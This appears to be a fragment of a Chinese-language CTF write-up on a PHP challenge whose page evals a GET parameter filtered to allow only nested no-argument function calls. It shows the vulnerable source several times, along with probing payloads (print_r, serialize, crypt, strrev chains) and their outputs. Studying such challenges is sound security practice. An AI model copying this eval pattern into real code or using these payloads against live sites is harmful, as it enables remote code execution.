 ?code=print_r(array());
?code=print_r(serialize(array()));
serialize序列化
?code=print_r(crypt(serialize(array())));
crypt单向字符串散列加密，结果随机
?code=print_r(strrev(crypt(serialize(array()))));
倒序
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( )
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> a:0:{}
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $1$WlPKt5cK$H.AO9qI7XvjCpZ1OcXkgC0
?> /fVpIIhcxyhQLckSn8c.dv$ZCd9HZga$1$